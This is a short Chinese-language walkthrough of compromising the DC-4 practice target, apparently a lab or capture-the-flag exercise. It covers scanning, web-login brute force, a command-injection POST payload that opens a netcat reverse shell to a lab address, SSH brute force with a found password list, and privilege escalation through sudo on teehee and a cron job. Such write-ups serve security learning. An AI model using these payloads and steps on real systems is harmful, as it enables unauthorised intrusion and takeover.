DC-4靶机渗透



扫描内网机器,看到143是开启的,那么ok了,确定了目标主机的地址。

对其进行进一步的端口扫描,80,22端口都是开放的。



访问具体网页,进行爆破,分别为admin,happy。



里面能够执行三种命令,看一下中间的包,发现命令直接进行了显示,那可以直接构造反弹shell了,当前身份是在www-data目录下

radio=nc+192.168.114.128+9090+-e+/bin/bash&submit=Run

反弹成功,利用python进入交互模式:



查找了三个用户,在jim用户目录下看到了password的密码本。



利用密码本进行ssh的爆破

进入之后看到一封信,可以知道用户跟密码了



登陆以后发现能以root身份执行 /usr/bin/teehee

可以利用teehee进行提权,执行定时计划,成功提权。